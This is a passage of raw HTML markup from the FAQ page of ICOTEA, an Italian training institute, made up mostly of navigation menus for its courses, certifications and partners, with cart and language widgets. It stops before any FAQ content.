	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4414 current_page_item menu-item-4448"><a href="https://www.icotea.it/faq" aria-current="page" class="elementor-item elementor-item-active">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4414 current_page_item menu-item-4448"><a href="https://www.icotea.it/faq" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/faq" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/faq" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/faq" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/faq" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="wp-page" data-elementor-id="4414" class="elementor elementor-4414" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1bb5df24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bb5df24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-433d9073" data-id="433d9073" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e0dc90a elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="1e0dc90a" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">FAQ</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7b380031 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b380031" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-309d0a70" data-id="309d0a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30ca9bf4 elementor-widget elementor-widget-heading" data-id="30ca9bf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">FAQ</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4ac1dab0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ac1dab0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ad1fdce" data-id="6ad1fdce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
